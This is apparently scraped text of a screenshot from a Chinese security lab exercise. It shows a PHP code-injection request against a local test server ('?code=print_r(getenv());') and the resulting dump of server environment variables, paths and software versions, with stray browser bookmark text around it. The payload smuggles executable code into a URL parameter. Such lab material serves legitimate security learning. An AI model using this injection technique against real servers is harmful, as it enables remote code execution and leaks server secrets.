 view-source:http://127.0.0.1/333/222/111/index.php?code=print_r(getenv());
百度一下，你就知道 Leon – 欢迎来到Leon... Leon-0 - 博客园 答题 方法 漏洞相关 在线工具类 FreeBuf互联网安全新...
12 [SYSTEMROOT] => C:\WINDOWS
13 [COMSPEC] => C:\WINDOWS\system32\cmd.exe
14 [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
15 [WINDIR] => C:\WINDOWS
16 [PHPRC] => D:/phpstudy_pro/Extensions/php/php7.3.4nts
17 [_FCGI_SHUTDOWN_EVENT_] => 8936
18 [SCRIPT_NAME] => /333/222/111/index.php
19 [REQUEST_URI] => /333/222/111/index.php?code=print_r(getenv());
20 [QUERY_STRING] => code=print_r(getenv());
21 [REQUEST_METHOD] => GET
22 [SERVER_PROTOCOL] => HTTP/1.1
23 [GATEWAY_INTERFACE] => CGI/1.1
24 [REMOTE_PORT] => 53725
25 [SCRIPT_FILENAME] => D:/phpstudy_pro/WWW/333/222/111/index.php
26 [SERVER_ADMIN] => admin@example.com
27 [CONTEXT_DOCUMENT_ROOT] => D:/phpstudy_pro/WWW
28 [CONTEXT_PREFIX] =>
29 [REQUEST_SCHEME] => http
30 [DOCUMENT_ROOT] => D:/phpstudy_pro/WWW
31 [REMOTE_ADDR] => 127.0.0.1
32 [SERVER_PORT] => 80
33 [SERVER_ADDR] => 127.0.0.1
34 [SERVER_NAME] => 127.0.0.1
35 [SERVER_SOFTWARE] => Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
36 [SERVER_SIGNATURE] =>
37 [SystemRoot] => C:\WINDOWS
38 [HTTP_CACHE_CONTROL] => no-cache
39 [HTTP_PRAGMA] => no-cache
40 [HTTP_UPGRADE_INSECURE_REQUESTS] => 1
41 [HTTP_CONNECTION] => close
42 [HTTP_ACCEPT_ENCODING] => gzip, deflate
43 [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
44 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
45 [HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
46 [HTTP_HOST] => 127.0.0.1
47 [FCGI_ROLE] => RESPONDER
48 )
知乎 @合粉